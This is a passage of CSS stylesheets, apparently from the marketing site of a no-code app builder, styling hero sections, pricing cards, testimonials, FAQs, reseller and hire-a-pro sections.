  display: inline-block;
  white-space: normal;
}

/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
